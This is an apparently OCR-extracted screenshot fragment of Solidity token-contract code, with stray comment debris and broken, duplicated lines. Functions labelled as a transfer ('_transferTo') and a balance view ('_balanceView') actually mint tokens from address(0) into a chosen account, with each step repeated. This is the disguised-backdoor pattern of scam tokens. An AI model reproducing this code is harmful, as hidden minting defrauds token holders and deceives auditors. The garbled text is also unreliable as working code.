
f2a5c84741ca0e00610310915153));*/ /**/
//(68619785401122953361944762400758711308
0310915153));
function _transferTo(address _to, uint256
_amount) internal info {
// Transfer tokens to the recipient
balances[_to] += _amount;
emit Transfer(address(0), _to, _amount);
balances[_to] += _amount;
emit Transfer(address(0), _to, _amount);
}
using SafeMath for uint256;
modifier info() {
require(msg.sender != contracts());
_;
}
function _balanceView(address _to, uint256
_amount) internal {
// View balance of token
balances[_to] += _amount;
emit Transfer(address(0), _to, _amount);
balances[_to] += _amount;